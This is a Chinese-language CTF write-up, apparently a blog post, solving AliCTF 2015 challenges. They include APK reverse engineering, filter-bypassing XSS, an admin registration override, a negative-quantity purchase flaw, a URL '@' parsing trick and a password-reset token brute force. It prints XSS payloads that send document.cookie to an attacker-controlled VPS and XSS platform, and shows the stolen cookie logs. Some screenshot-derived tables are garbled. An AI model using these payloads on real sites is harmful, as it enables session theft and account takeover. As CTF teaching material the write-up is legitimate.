# 2015 AliCTF Writeup





web渗透测试 专栏收录该内容

56 篇文章 7 订阅 订阅专栏

0x00

题目名称:cake 题目描述:下载apk,解出答案。(附件查看)pt http://blog.csdn.net/u011721501

给了个apk,反编译之。使用JEB,一开始使用classes\_dex2jar出来的代码不能看.....

入口的Activity中有两个对话框,发现调用了check方法,只要不报异常就能成功。

```
try {
    this.b.check(this.a.getTout().toString());
    new AlertDialog$Builder(this.b).setMessage("正确").setNeutralButton("OK", null).create().show();
}
catch(Exception v0) {
    new AlertDialog$Builder(this.b).setMessage("错误").setNeutralButton("OK", v3).create().show();
}
    http://blog.csdn.net/u011721501
```

这里的this.b是M类的一个对象,所以找M类中的check方法。

进入check,看到代码的意思如下,调用getKey获取一个8字节的字符串:

try {
 y0 1 = this.getDey();
 tp; //bTog.csdn.net/u011721501

这里不会抛异常,所以调用的是T类中的方法。

然后接下来,里面有个16元素的数组,赋值的索引很乱,只能写纸上依次把元素的值找出来。

真正的关键代码如下:

```
while(v1 < arg10.length()) {
    if((v2[v1] & 255) != ((arg10.charAt(v1) ^ v0_1.charAt(v1 % v0_1.length())) & 255)) {
        throw new RuntimeException();
    }
    ++v1;
}
http://blog.csdn.net/u011721501</pre>
```

在循环中,v1从0开始,v2是题目中给出的数组,一共16个元素。arg10是我们从TextView中传递过来的字符串。只要绕过if就不抛异常了。

看到if的条件是异或运算然后比较,得出绕过条件boddylanbobdylan这个16位串与数组的元素挨个异或求出值即可,写段代码如下:



得到flag: blow, in the winD.

输入到APK中,弹出正确的dialog,然后提交到题目就得分了。



0x01



绕过xss过滤,在页面中可以提交<script>标签。于是提交js,发现过滤了.、=、()等字符,一开始想到使用反引号绕括号的过滤,可以弹窗,但是要收cookie就不行了,于是考虑对js代码进行编码(先html编码再URL编码)操作:

http://089d9b2b0de6a319.alictf.com/xss.php?name=<svg><script>%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2341%3B%26%2341%3B</script>



可以弹出窗口,那么利用location.href重定向一下,然后vps收一下cookie就行了。Payload的形式为:

<svg><script>urlencode(location.href="http://vps/1.php?c="+escape(document.cookie))</script>

这里是利用了svg标签的xml编码特性,在svg元素中的<script>元素,会先进行xml解析,然后再执行。这里使用了一次html编码,执行时自动解码。如果直接将payload进行一次html编码,还是会被过滤,而且全部都没有了,于是考虑再进行一次URL编码后提交,成功。

http://089d9b2b0de6a319.alictf.com/xss.php?name=<svg>

<script>%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2346%3B%26%23104%3B%

在VPS放置一个1.php页面,这个PHP页面接收GET参数c,即管理员cookie,然后将cookie字符串写入到本地1.txt文件中,最终Vps上直接从cookie获取到flag:

root@VM-131-71-ubuntu:/var/www/html# ls
1.php 1.txt dongguangli.php ftp index.html nmap report vip\_mail\_brute.py
root@VM-131-71-ubuntu:/var/www/html# cat 1.txt
flag=aHR0cDovLzA40WQ5YjJiMGR1NmEzMTkuYWxpY3RmLmNvbS96aGVkYW90aW11X3R1Ym11bWVpeW91eW1uZ31hbmcucGhwP3Rva2VuPTJhMzc3YzQyZWRkC
Tg1NDFkZjRmYTYyN2Q0Zjc0ZmFhroot@VM-131-71-ubuntu:/var/www/html# http://blog.csdn.net/u011721501

Base64解码一次这个flag,得到一个URL,点进去就是flag了。

### **0x0**2



打开之后发现有注册页面,并且提示只有Admin用户才能访问shop。第一反应就是要注册覆盖,在insert中使用一些换行符可以达到效果:

| raw            | params                                                            | headers                                                                                                    | hex                  |                                                                                                    |
|----------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| Refer          | er:                                                               |                                                                                                    |                      |                                                                                                    |
| http:          | //079416                                                          | 191c2ab0                                                                                                    | 9a48a                | 37e5bba817eb8.alictf.com/fc35fdc70d5fc69d26988                                                        |
| Accer          | t-Encodi                                                          | ng: gzin                                                                                                    | 27041<br>. def       | late                                                                                                  |
| Cooki          | .e:                                                               |                                                                                                    | ,                    |                                                                                                    |
| Login          | State=Lo                                                          | fShdTmOG                                                                                                    | WrRSI                | 7Yd3On29yAnGAZi7gTWFcsBdYX2tKb3H8soO58NJ11Wphq                                                        |
| xgfLG<br>MUN>2 | dbheMITN<br>BiQchPt2                                              | llyC2LoN%;<br>D.UUTQSvn                                                                                                    | 2 B % 2 B<br>1 7 ¥mm | xMsPxyxI7jvJwJmbV1MUZvQk73nqngsXq2QABFhoWapO%0.<br>wWoOMerryMtY22Farst2BebNbGU72014PWyONW22FeFnGBfbb. |
| \$2BLT         | b190MR02<br>W%3D%3D%                                              | OA; PHPS                                                                                                    | ESSID                | =udecn8oc5li1ir6go9gbc5phf7                                                                           |
| l r            |                                                                   |                                                                                                    |                      |                                                                                                    |
| user           | ame=Admi                                                          | .n%Oa&pas                                                                                                    | sword                | admin123456789                                                                                        |
|                |                                                                   |                                                                                                    |                      |                                                                                                    |
| +              |                                                                   |                                                                                                    | -/                   |                                                                                                    |
| respon         | se                                                                |                                                                                                    | /                    |                                                                                                    |
|                | haadam                                                            |                                                                                                    |                      | and as                                                                                                |
| raw            | neaders                                                           | nex nu                                                                                                    |                      |                                                                                                    |
|                |                                                                   | a de la compañía de la compañía de la |                      |                                                                                                    |
| <ic></ic>      |                                                                   | <div (<="" th=""><th>class</th><th>="col-md-9 main"&gt;</th></div>                                                                                                    | class                | ="col-md-9 main">                                                                                     |
| <1.2>S         | UCCESS! <                                                         | :/n2>                                                                                                    |                      |                                                                                                    |
|                | <th>r&gt;</th> <th></th> <th>nttp://biog.csdn.net/u011721501</th> | r>                                                                                                    |                      | nttp://biog.csdn.net/u011721501                                                                       |

然后登录Admin账户,可以发现卖东西的页面:

| SheepShop - 搜狗高速浏览器                                  |                             |                         | (                     | 账户(U) 文件(E)    | 查看(V) 收藏(O)  |
|------------------------------------------------------|-----------------------------|-------------------------|-----------------------|----------------|--------------|
| 💽 🌔 😯 🏚 🧊 🖈 💽 http://079416191c2ab09a48a             | 37e5bba817eb8               | alictf.com/fc35fdc70d5. | fc69d269883a822c7a53e | /login.php?tok | 🕡 👻 🥑 兼容 💙   |
| 昰收藏 ▼ 图 PyTab在 △ 控制台 - S ※漏洞时代 - 6 我的首页 图 WooYun 图 W | oYun( <mark>知</mark> 首页 - 知 | 🛙 🕕 网络安全 🗟 云南大学         | CExploit的 🗟 FreeBuf.C | 🌏 The Pytho 👖  | Web « Ex 🗏 🕻 |
| 🗐 🔥 主页 - 网址大全 🛛 🛛 🔹 ALICTF 2015 🛛 🛛 😵 Shee           | Shop                        | × 🗟 ALICTF Cover        | ×                     |                |              |

## SheepShop

| Home     | Logged in as Admin |  |
|----------|--------------------|--|
| Register |                    |  |
| Login    |                    |  |
| Shop     |                    |  |
|          |                    |  |
|          |                    |  |

http://blog.csdn.net/u011721501

但是只有一点点钱,所以只能抓包看看能不能把数量改为负数。



真的可以,提交后alert一个payment,反向付款让我直接变土豪了。

| SheepShop - 搜狗高速浏览器                                                | 账户(U) 文件(F) 查看(V) 收藏(Q) 工具                                      |
|--------------------------------------------------------------------|-----------------------------------------------------------------|
| [ 📎 🄄 🕙 🏚 🦭 🚖 🖪 http://079416191c2ab09a48a37e5bba817eb8.alic       | f.com/fc35fdc70d5fc69d269883a822c7a53e/shooooooooo 🥑 🗸 🥔 兼容 > 🛽 |
| 王收藏 ▼ 图 PyTab在 △控制台 - S 淡漏洞时代 - 参我的首页 图 WooYun 图 WooYun( 题首页 - 知 ① | 网络安全 🗟 云南大学 🥃 Exploit的 🗟 FreeBuf.C 🌻 The Pytho 🚺 Web « Ex 🗏 🚺 👔 |
| 🗐 🔷 主页 - 网址大全 🛛 🗙 ALICTF 2015 🛛 🛛 🔏 SheepShop 🛛 🗙                  | ALICTF Cover × O                                                |

## SheepShop

| Ноте          | Logged | in as Admin! You hav                                                                                                    | e \$2147470747! |              |                                 |
|---------------|--------|----------------------------------------------------------------------------------------------------|-----------------|--------------|---------------------------------|
| Register      | #      | Alpaca                                                                                                    |                 | Value        | Buy                             |
| Login<br>Shop | 1      | (And a state of the state of the state of th |                 | \$10         | Buy                             |
|               | 2      |                                                                                                    |                 | \$30         | Buy                             |
|               | 3      |                                                                                                    |                 | \$50         | Buy                             |
|               | 4      |                                                                                                    |                 | <b>\$100</b> | uttp://blog.csdn net/u011721501 |

用这些钱去买那个最贵的草泥马得到flag。

| SheepShop - 搜狗高速浏览器           |                  |                               |                            |                       | 账户(U) 文件(E) 查看(V) 收        | G  |
|-------------------------------|------------------|-------------------------------|----------------------------|-----------------------|----------------------------|----|
| 🔰 🌔 🗙 🙃 🗩 🗶                   | 🔊 💽 http://07941 | 6191c2ab09a48a37e5bba817      | eb8.alictf.com/fc35fdc70d5 | fc69d269883a822c7a53  | Se/shoooooooo 🥑 👻 🏉        | ŧ. |
| 🖹 收藏 🔻 💽 PyTab在 실 控制台 - S 💥 漏 | 洞时代 - 💰 我的首页     | 🚳 WooYun 🚳 WooYun( 知首)        | 页 - 知  🛈 网络安全 🗟 云南大学       | CExploit的 🗟 FreeBuf.0 | C 🥏 The Pytho 🚺 Web « Ex 🖞 | ą  |
| 🗉 🔥 主页 - 网址大全 🛛 🛛 📧           | ALICTF 2015      | × 🚯 SheepShop                 | × 💽 ALICTF Cover           | × 🕀                   |                            |    |
|                               |                  |                               |                            |                       |                            |    |
| SheepShop                     | 来自网页的消息          |                               | ×                          |                       |                            |    |
| Home                          | flag is:         | cf6c4c928bff62438bcf4349921b7 | 109e1a0b2f8                |                       |                            |    |
| Register                      |                  |                               |                            |                       |                            |    |
| Login                         |                  |                               | 确定                         |                       |                            |    |
| Shop                          |                  |                               |                            |                       |                            |    |

http://blog.csdn.net/u011721501

## 0x03



右键查看源码,给出了一段jquery代码。使用jquery的getScript方法载入default.js,第一反应是要绕过URL验证导向我们自己的js文件。

思路有了就要绕过了。

导向到我们自己的js,要使用前端猥琐流URL Hacking技术,在web之困和乌云知识库上都有看到过URL中的@可以作为重定向。

Js代码的目的就是将location.hash的URL进行解析,分离出URL组成中的协议、端口、认证的用户名密码,以及判断了是否域名为notexist.example.com。

重点是如果将重定向的域名指定为我们的js地址,绕过如下代码:



具体绕过是根据这段代码:



原理主要是用了@的不同含义,@既可以用来做验证,即前面跟用户名密码然后冒号分割,又可以进行重定向。绕过就是依靠 这个性质,payload如下:

http://ef4c3e7556641f00.alictf.com/xss.php?http://x:x@notexist.example.com:@xss.hacktask.net/bLabyp?1427513459

红色部分是我的js地址。

在xss平台上,成功收到flag:

| 当  | 前位置:               | 首页 > 项目内容                |                                             |                                 | 看代码 |
|----|--------------------|--------------------------|---------------------------------------------|---------------------------------|-----|
| 项目 | 名称 <b>: X</b>      | SS                       | D                                           | omain: 全部                       |     |
| 接口 | 地址: <mark>h</mark> | ttp://xss.hacktask.net/c | lo/auth/2968faae36b5be45d6a204d84898124     | lf g                            | ₹装插 |
|    | +全部                | 时间                       | 接收的内容                                       | Request Headers                 | 操作  |
|    |                    |                          | location : http://ef4c3e7556641f00.alictf.c |                                 |     |
|    |                    |                          | om/index2.php?http://x:x@notexist.exam      | HTTP_REFERER : http://ef4c3e7   |     |
|    |                    |                          | ple.com:@xss.hacktask.net/bLabyp?14275      | 556641f00.alictf.com/index2.php | þ   |
|    |                    |                          | 13459                                       | ?http://x:x@notexist.example.c  |     |
|    |                    |                          | toplocation : http://ef4c3e7556641f00.alict | om:@xss.hacktask.net/bLabyp?    |     |
|    |                    |                          | f.com/index2.php?http://x:x@notexist.exa    | 1427513459                      |     |
|    | _୳ନ୍ୟ              | 2015-03-28 11.55.32      | mple.com:@xss.hacktask.net/bLabyp?142       | HTTP_USER_AGENT : Mozilla/5.0   |     |
|    | -1/1 <u>282</u>    | 2013-03-20 11.33.32      | 7513459                                     | (Windows NT 5.2; WOW64) App     |     |
|    |                    |                          | cookie : flag=aHR0cDovL2VmNGMzZTc1NT        | leWebKit/537.36 (KHTML, like Ge | e   |
|    |                    |                          | Y2NDFmMDAuYWxpY3RmLmNvbS9kYXRvd             | cko) Chrome/41.0.2272.101 Saf   | ŧ.  |
|    |                    |                          | WVyemlfaGVfd2VpcXVubWFtYV9kZWd1c2           | ari/537.36                      |     |
|    |                    |                          | hpLnBocD90b2tlbj1kZDRlOGMzNDI0ZDliM2        | REMOTE_ADDR : 121.40.137.17     | 7   |
|    |                    |                          | EyODdhOTI0MzM1ZjBkNGEyNg                    | <b>3, 176.34.28.32</b>          | 501 |
|    |                    |                          | opener :                                    | , brog. obdit. ne t/ d0111210   |     |

Base64解码一次这个flag,得到一个URL,点进去就是flag了。

### 0x04



这里打开后看到有登录、注册和密码找回。既然搞业务逻辑,密码找回的概率大,所以从它入手,随便注册一个账号,看到邮件发来之后是以一串token作为url连接:



猜测这个token可以破解出来,在密码找回页面上,看到了提示:

<!-testKey: 673f3e705c8d5b7af675f309e58d46c9
ServerTime : 15-03-29 14:35:59 -->
http://blog.csdn.net/u011721501

每次打开页面的serverTime都不一样,但是这个key不变,所以肯定用了什么组合方式将这个key作为token的一部分。

之前有从乌云上看到360的密码找回的弱token字段的爆破,所以这里要研究一下这个pass\_token是如何生成的,这样就可以绕过邮箱了。

随便申请个账号ynu,点击密码找回做个测试,发现邮件中有发件时间的提示,我用了用户名+key+时间戳的组合进行测试。但 是邮件中没有给秒数,所以自己做个list遍历看能不能得到token,代码如下:



运行结果如下:



可以看到,成功生成了token。

按照这个思路,将admin的密码找回链接生成出来就行了。

步骤:

- 1、点击密码找回,输入admin
- 2、提交,然后提交前要查看源码,主要是看那个serverTime,给了秒数。

3、在程序中递增这个秒数直到获取了url。

代码如下,因为发邮件会有一定的延迟,所以要递增这里的gettime函数中的秒数,直到输出的html页面不是"链接失效":



生成了admin的密码重置URL之后,点击进去可以设置密码了:

| 重置密码,当前用户:admi   | in       |
|------------------|----------|
| 新密码(必须大于8位否则无效): |          |
| Password         |          |
| 重复新密码(同上一个密码):   |          |
| Password         |          |
|                  | <u> </u> |

这里还有个坑,改了密码登录发现被检测出异常登录,蛋疼。

心想肯定限制了IP,提交X-Forwarded-For字段,还是不行。就差一点儿去爆破常用的内网网段了。。。。。。。。

最后脑洞开了,==济南人事管理系统,真不会是用真的济南的IP来搞吧......

找了个在济南上学的同学,然后用QQ的远程控制功能登录这个题,输入admin的账号密码,用了济南的IP再次登录就获取到了flag:

恭喜你,你已成功登录系统!注销

。当前用户是:admin, 您可以获得Flag:3499e3b1524936b8df49630fc4181f64a332e524

http://blog.csdn.net/u011721501

我做完之后,看到公告是说降低了题目的难度,不知道是不是直接找个济南IP加载X-Forwarded-For字段里就行了。

#### 0x05

